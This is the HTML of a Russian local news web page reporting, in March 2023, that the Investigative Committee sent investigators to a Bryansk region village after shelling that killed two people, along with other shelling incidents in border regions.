<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2237"><a href="https://novozybkov.su/category/%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f/">Объявления</a>
<ul class="sub-menu">
	<li id="menu-item-3679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3679"><a href="https://novozybkov.su/%d0%be%d1%82%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5/">Отправить объявление</a></li>
</ul>
</li>
<li id="menu-item-2245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2245"><a href="#">Справочная</a>
<ul class="sub-menu">
	<li id="menu-item-2267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2267"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d0%be%d0%b5%d0%b7%d0%b4%d0%be%d0%b2-%d0%bf%d0%be-%d1%81%d1%82-%d0%bd%d0%be%d0%b2/">Расписание поездов</a></li>
	<li id="menu-item-121215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121215"><a href="https://novozybkov.su/%d0%b0%d0%b2%d1%82%d0%be%d0%b1%d1%83%d1%81%d1%8b-%d0%be%d1%81%d0%b5%d0%bd%d1%8c-2021/">АВТОБУСЫ ГОРОД</a></li>
	<li id="menu-item-2268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2268"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d1%85-%d0%b8-%d0%bc%d0%b5/">АВТОБУСЫ ПРИГОРОД</a></li>
	<li id="menu-item-177936" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-177936"><a href="https://novozybkov.su/%d1%87%d0%b5%d1%80%d0%b5%d0%b7-%d0%bd%d0%b5%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d0%b4%d0%bd%d0%b5%d0%b9-%d0%b4%d0%b0%d1%87%d0%bd%d1%8b%d0%b5-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d1%8b/">АВТОБУСЫ ДО ДАЧ</a></li>
	<li id="menu-item-173152" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-173152"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d0%bc%d0%b5%d0%b6%d0%b4%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%be%d0%bc-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/">Автобус на Гомель</a></li>
	<li id="menu-item-83105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-83105"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/">ГРАФИКИ ВЫВОЗА ТБО</a>
	<ul class="sub-menu">
		<li id="menu-item-180593" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-180593"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d0%b1%d0%bd%d0%be%d0%b2%d0%b8%d0%bb%d0%b8-%d0%b0%d0%b4%d1%80%d0%b5%d1%81%d0%b0-%d0%bf%d0%bb%d0%be%d1%89%d0%b0%d0%b4/">Адреса площадок накопления ТКО</a></li>
		<li id="menu-item-83106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83106"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (ЧАСТНЫЙ СЕКТОР)</a></li>
		<li id="menu-item-83107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83107"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d1%83%d1%81%d1%82%d1%80%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (МНОГОЭТАЖКИ)</a></li>
		<li id="menu-item-98587" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-98587"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8f%d1%8e%d1%82-%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b2/">ГРАФИК ВЫВОЗА ТБО (изменения с 01.09.2020 г.)</a></li>
	</ul>
</li>
	<li id="menu-item-101620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101620"><a href="https://novozybkov.su/%d1%80%d0%b8%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%bd%d0%b8%d0%ba%d0%b8-%d0%be%d0%b3%d1%80%d0%b0%d0%b4%d0%ba%d0%b8/">РИТУАЛЬНЫЕ УСЛУГИ</a></li>
	<li id="menu-item-167416" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-167416"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b9-%d1%86%d1%80%d0%b1-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d1%82%d0%b5%d0%bb%d0%b5/">Новозыбковская ЦРБ</a></li>
</ul>
</li>
<li id="menu-item-89788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89788"><a href="https://novozybkov.su/nktv/">Кабельное ТВ</a></li>
<li id="menu-item-164777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164777"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%b0-%d1%82%d0%b2/">ПРОГРАММА ТВ</a></li>
<li id="menu-item-39209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39209"><a href="https://bryansknovosti.ru">БрянскНовости.RU</a></li>
<li id="menu-item-14108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14108"><a href="https://novozybkov.su/youtube/">ТВ &#171;НОВОЗЫБКОВ&#187;</a></li>
<li id="menu-item-167516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167516"><a href="https://novozybkov.su/%d0%be-%d0%bd%d0%b0%d1%81/">О нас</a></li>
</ul></div></div></nav></section></section><section class="row row-3"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bay5d4b26363001f" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bay5d4b26363001f block-original-beh5d4b28c7a800c" data-alias="Под меню" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-531" class="widget widget_text">
			<div class="textwidget"><table style="border-collapse: collapse; width: 100%;" border="0">
<tbody>
<tr>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2VfnxwvLK6G"><img decoding="async" class="aligncenter" src="
https://novozybkov.su/wp-content/uploads/2025/01/КТВ-Новозыбков-728х90-копия.jpg" width="99%" /></div>
</td>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2VfnxxJpEU8"><img decoding="async" class="aligncenter" src="https://novozybkov.su/wp-content/uploads/2023/09/Песок-720х90-.jpg" width="99%" /></div>
</td>
</tr>
</tbody>
</table>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-4"><section class="column column-1 grid-left-0 grid-width-6"><aside id="block-bf65f352cddb3be1" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bf65f352cddb3be1 block-original-bib5f352db8a1f3e" data-alias="Слева 1" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-383" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-новозыбкове-намечены-работы-по-эле-216/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-город-копия-3.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-506" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-селах-новозыбковского-округа-време-37/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-район-копия-4.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-393" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%80%D0%B8%D1%82%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8-%D0%BF%D0%B0%D0%BC%D1%8F%D1%82%D0%BD%D0%B8%D0%BA%D0%B8-%D0%BE%D0%B3%D1%80%D0%B0%D0%B4%D0%BA%D0%B8/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/11/Ритуальные-02_11.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-742" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/полиция-организовывает-встречи-с-нас-19/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/photo_2024-11-19_12-29-35.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-835" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=202857"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/09/photo_2025-09-03_11-54-13.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-837" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=207172" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/photo_2025-12-22_12-12-20.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-503" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/обнародован-график-работы-передвижн/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/ФАП-передвижной-1.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-836" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=204503" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/10/как-заботает-ГАИ-на-НГ-копия.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-645" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxwk99TE"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/11/Свеча-Памяти-300х250-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-827" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxx13S7r"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/07/метр-300х400-2-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-839" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/красный-ипуть-нов.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-838" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/ООО-Эффект-300х200-2026.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-582" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/06/Плашка-КТВ-оплата.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-581" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/09/Плашка-КТВ-график-работы-4.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-381" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: LdtCKfVLR"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/КТВ-Новозыбков-копия.jpg" width="325px" /></div>
</div>
		</li>
</ul></div></aside><aside id="block-bm25f352cddb29a4" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25f352cddb29a4 block-original-bmk5f352db89fd5f" data-alias="Слева 2" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-7" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside><aside id="block-bpc5d4b26c3d1f44" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bpc5d4b26c3d1f44 block-original-bgc5d4b28c7a7a2c" data-alias="Слева" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-11" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside></section><section class="column column-2 grid-left-0 grid-width-12"><div id="block-b2e5d4b28c7a87b4" class="block block-type-content block-fluid-height" data-alias="Статья"><div class="block-content"><div class="loop"><article id="post-156186" class="post-156186 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti "><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d0%b5%d0%b4%d0%b0%d1%82%d0%b5%d0%bb%d1%8c-%d1%81%d0%ba-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%bd%d0%b0%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb-%d1%81%d0%bb%d0%b5%d0%b4\/","headline":"Председатель СК России направил следственную группу на место происшествия в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2023-03-03T11:25:21+00:00","datePublished":"2023-03-03T11:25:21+00:00","dateModified":"2023-03-03T11:25:21+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d0%b5%d0%b4%d0%b0%d1%82%d0%b5%d0%bb%d1%8c-%d1%81%d0%ba-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%bd%d0%b0%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb-%d1%81%d0%bb%d0%b5%d0%b4/" /><header><h1 class="entry-title" itemprop="headline">Председатель СК России направил следственную группу на место происшествия в Брянской области</h1><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2023-03-03T11:25:21+03:00">03.03.2023</time> <time class="entry-time" datetime="2023-03-03T11:25:21+03:00">11:25</time></div></header><div class="entry-content" itemprop="text"><p style="text-align: justify;">В настоящее время в селе Любечане Климовского района правоохранительными органами проводятся оперативные мероприятия.</p>
<p style="text-align: justify;">Председатель Следственного комитета Российской Федерации Александр Иванович Бастрыкин поручил следственной группе центрального аппарата ведомства, включая криминалистов и экспертов, оперативно выехать на место происшествия в село Любечане Климовского района Брянской области, сообщается в официальном релизе ведомства.</p>
<p style="text-align: justify;">Ситуация в населенных пунктах Климовского района Брянской области находится под контролем правоохранительных органов. По предварительным данным, в результате совершенных преступлений погибли два человека, 10-летний ребенок получил ранение.</p>
<p style="text-align: justify;">Следователи СК России расследуют факты обстрелов вооруженными формированиями Украины не только в Брянской, но и Курской, Белгородской областях, а также Донецкой Народной Республики</p>
<p style="text-align: justify;">В результате обстрела ВФУ посёлка Тёткино Курской области ранения получили двое мужчин, один из них скончался, второй госпитализирован, пострадало восемь домовладений и три автомобиля.</p>
<p style="text-align: justify;">Обстреляно село Троицкое Кореневского района (пострадавших и разрушений нет), а также Бегоща Рыльского района, никто не пострадал, но населенный пункт остался без энергоснабжения.</p>
<p style="text-align: justify;">Также под обстрел ВФУ попало село Устинка Белгородской области. Есть повреждения линии электропередачи и одного частного домовладения. В результате обстрела украинскими националистами в населенном пункте Курской области нарушено энергоснабжение.</p>
<p style="text-align: justify;">Кроме того, в результате атаки украинских националистов в Петровском районе Донецка пострадала девушка 2000 года рождения.</p>
<p style="text-align: justify;">Обстрелу подверглось село Ломаковка Стародубского муниципального округа Брянской области, повреждены два домовладения.</p>
<p style="text-align: justify;">Следственным комитетом России будет установлен круг лиц, причастных к совершению указанных преступлений, сообщает sledcom_press</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_26 addtoany_list" data-a2a-url="https://novozybkov.su/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d0%b5%d0%b4%d0%b0%d1%82%d0%b5%d0%bb%d1%8c-%d1%81%d0%ba-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%bd%d0%b0%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb-%d1%81%d0%bb%d0%b5%d0%b4/" data-a2a-title="Председатель СК России направил следственную группу на место происшествия в Брянской области"><a class="a2a_button_vk" href="https://www.addtoany.com/add_to/vk?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25bf%25d1%2580%25d0%25b5%25d0%25b4%25d1%2581%25d0%25b5%25d0%25b4%25d0%25b0%25d1%2582%25d0%25b5%25d0%25bb%25d1%258c-%25d1%2581%25d0%25ba-%25d1%2580%25d0%25be%25d1%2581%25d1%2581%25d0%25b8%25d0%25b8-%25d0%25bd%25d0%25b0%25d0%25bf%25d1%2580%25d0%25b0%25d0%25b2%25d0%25b8%25d0%25bb-%25d1%2581%25d0%25bb%25d0%25b5%25d0%25b4%2F&amp;linkname=%D0%9F%D1%80%D0%B5%D0%B4%D1%81%D0%B5%D0%B4%D0%B0%D1%82%D0%B5%D0%BB%D1%8C%20%D0%A1%D0%9A%20%D0%A0%D0%BE%D1%81%D1%81%D0%B8%D0%B8%20%D0%BD%D0%B0%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%20%D1%81%D0%BB%D0%B5%D0%B4%D1%81%D1%82%D0%B2%D0%B5%D0%BD%D0%BD%D1%83%D1%8E%20%D0%B3%D1%80%D1%83%D0%BF%D0%BF%D1%83%20%D0%BD%D0%B0%20%D0%BC%D0%B5%D1%81%D1%82%D0%BE%20%D0%BF%D1%80%D0%BE%D0%B8%D1%81%D1%88%D0%B5%D1%81%D1%82%D0%B2%D0%B8%D1%8F%20%D0%B2%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_odnoklassniki" href="https://www.addtoany.com/add_to/odnoklassniki?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25bf%25d1%2580%25d0%25b5%25d0%25b4%25d1%2581%25d0%25b5%25d0%25b4%25d0%25b0%25d1%2582%25d0%25b5%25d0%25bb%25d1%258c-%25d1%2581%25d0%25ba-%25d1%2580%25d0%25be%25d1%2581%25d1%2581%25d0%25b8%25d0%25b8-%25d0%25bd%25d0%25b0%25d0%25bf%25d1%2580%25d0%25b0%25d0%25b2%25d0%25b8%25d0%25bb-%25d1%2581%25d0%25bb%25d0%25b5%25d0%25b4%2F&amp;linkname=%D0%9F%D1%80%D0%B5%D0%B4%D1%81%D0%B5%D0%B4%D0%B0%D1%82%D0%B5%D0%BB%D1%8C%20%D0%A1%D0%9A%20%D0%A0%D0%BE%D1%81%D1%81%D0%B8%D0%B8%20%D0%BD%D0%B0%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%20%D1%81%D0%BB%D0%B5%D0%B4%D1%81%D1%82%D0%B2%D0%B5%D0%BD%D0%BD%D1%83%D1%8E%20%D0%B3%D1%80%D1%83%D0%BF%D0%BF%D1%83%20%D0%BD%D0%B0%20%D0%BC%D0%B5%D1%81%D1%82%D0%BE%20%D0%BF%D1%80%D0%BE%D0%B8%D1%81%D1%88%D0%B5%D1%81%D1%82%D0%B2%D0%B8%D1%8F%20%D0%B2%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8" title="Odnoklassniki" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_соцсети" href="https://www.addtoany.com/add_to/соцсети?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25bf%25d1%2580%25d0%25b5%25d0%25b4%25d1%2581%25d0%25b5%25d0%25b4%25d0%25b0%25d1%2582%25d0%25b5%25d0%25bb%25d1%258c-%25d1%2581%25d0%25ba-%25d1%2580%25d0%25be%25d1%2581%25d1%2581%25d0%25b8%25d0%25b8-%25d0%25bd%25d0%25b0%25d0%25bf%25d1%2580%25d0%25b0%25d0%25b2%25d0%25b8%25d0%25bb-%25d1%2581%25d0%25bb%25d0%25b5%25d0%25b4%2F&amp;linkname=%D0%9F%D1%80%D0%B5%D0%B4%D1%81%D0%B5%D0%B4%D0%B0%D1%82%D0%B5%D0%BB%D1%8C%20%D0%A1%D0%9A%20%D0%A0%D0%BE%D1%81%D1%81%D0%B8%D0%B8%20%D0%BD%D0%B0%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%20%D1%81%D0%BB%D0%B5%D0%B4%D1%81%D1%82%D0%B2%D0%B5%D0%BD%D0%BD%D1%83%D1%8E%20%D0%B3%D1%80%D1%83%D0%BF%D0%BF%D1%83%20%D0%BD%D0%B0%20%D0%BC%D0%B5%D1%81%D1%82%D0%BE%20%D0%BF%D1%80%D0%BE%D0%B8%D1%81%D1%88%D0%B5%D1%81%D1%82%D0%B2%D0%B8%D1%8F%20%D0%B2%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8" title="соцсети" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_viber" href="https://www.addtoany.com/add_to/viber?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25bf%25d1%2580%25d0%25b5%25d0%25b4%25d1%2581%25d0%25b5%25d0%25b4%25d0%25b0%25d1%2582%25d0%25b5%25d0%25bb%25d1%258c-%25d1%2581%25d0%25ba-%25d1%2580%25d0%25be%25d1%2581%25d1%2581%25d0%25b8%25d0%25b8-%25d0%25bd%25d0%25b0%25d0%25bf%25d1%2580%25d0%25b0%25d0%25b2%25d0%25b8%25d0%25bb-%25d1%2581%25d0%25bb%25d0%25b5%25d0%25b4%2F&amp;linkname=%D0%9F%D1%80%D0%B5%D0%B4%D1%81%D0%B5%D0%B4%D0%B0%D1%82%D0%B5%D0%BB%D1%8C%20%D0%A1%D0%9A%20%D0%A0%D0%BE%D1%81%D1%81%D0%B8%D0%B8%20%D0%BD%D0%B0%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%20%D1%81%D0%BB%D0%B5%D0%B4%D1%81%D1%82%D0%B2%D0%B5%D0%BD%D0%BD%D1%83%D1%8E%20%D0%B3%D1%80%D1%83%D0%BF%D0%BF%D1%83%20%D0%BD%D0%B0%20%D0%BC%D0%B5%D1%81%D1%82%D0%BE%20%D0%BF%D1%80%D0%BE%D0%B8%D1%81%D1%88%D0%B5%D1%81%D1%82%D0%B2%D0%B8%D1%8F%20%D0%B2%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8" title="Viber" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25bf%25d1%2580%25d0%25b5%25d0%25b4%25d1%2581%25d0%25b5%25d0%25b4%25d0%25b0%25d1%2582%25d0%25b5%25d0%25bb%25d1%258c-%25d1%2581%25d0%25ba-%25d1%2580%25d0%25be%25d1%2581%25d1%2581%25d0%25b8%25d0%25b8-%25d0%25bd%25d0%25b0%25d0%25bf%25d1%2580%25d0%25b0%25d0%25b2%25d0%25b8%25d0%25bb-%25d1%2581%25d0%25bb%25d0%25b5%25d0%25b4%2F&amp;linkname=%D0%9F%D1%80%D0%B5%D0%B4%D1%81%D0%B5%D0%B4%D0%B0%D1%82%D0%B5%D0%BB%D1%8C%20%D0%A1%D0%9A%20%D0%A0%D0%BE%D1%81%D1%81%D0%B8%D0%B8%20%D0%BD%D0%B0%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%20%D1%81%D0%BB%D0%B5%D0%B4%D1%81%D1%82%D0%B2%D0%B5%D0%BD%D0%BD%D1%83%D1%8E%20%D0%B3%D1%80%D1%83%D0%BF%D0%BF%D1%83%20%D0%BD%D0%B0%20%D0%BC%D0%B5%D1%81%D1%82%D0%BE%20%D0%BF%D1%80%D0%BE%D0%B8%D1%81%D1%88%D0%B5%D1%81%D1%82%D0%B2%D0%B8%D1%8F%20%D0%B2%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25bf%25d1%2580%25d0%25b5%25d0%25b4%25d1%2581%25d0%25b5%25d0%25b4%25d0%25b0%25d1%2582%25d0%25b5%25d0%25bb%25d1%258c-%25d1%2581%25d0%25ba-%25d1%2580%25d0%25be%25d1%2581%25d1%2581%25d0%25b8%25d0%25b8-%25d0%25bd%25d0%25b0%25d0%25bf%25d1%2580%25d0%25b0%25d0%25b2%25d0%25b8%25d0%25bb-%25d1%2581%25d0%25bb%25d0%25b5%25d0%25b4%2F&amp;linkname=%D0%9F%D1%80%D0%B5%D0%B4%D1%81%D0%B5%D0%B4%D0%B0%D1%82%D0%B5%D0%BB%D1%8C%20%D0%A1%D0%9A%20%D0%A0%D0%BE%D1%81%D1%81%D0%B8%D0%B8%20%D0%BD%D0%B0%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%20%D1%81%D0%BB%D0%B5%D0%B4%D1%81%D1%82%D0%B2%D0%B5%D0%BD%D0%BD%D1%83%D1%8E%20%D0%B3%D1%80%D1%83%D0%BF%D0%BF%D1%83%20%D0%BD%D0%B0%20%D0%BC%D0%B5%D1%81%D1%82%D0%BE%20%D0%BF%D1%80%D0%BE%D0%B8%D1%81%D1%88%D0%B5%D1%81%D1%82%D0%B2%D0%B8%D1%8F%20%D0%B2%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div><footer class="entry-utility entry-utility-below entry-meta">Рубрика: <a href="https://novozybkov.su/category/bryansk-414/" rel="category tag">Новости</a>, <a href="https://novozybkov.su/category/yandex/" rel="category tag">Яндекс</a></footer></article><div id="nav-below" class="loop-navigation single-post-navigation loop-utility loop-utility-below" itemscope 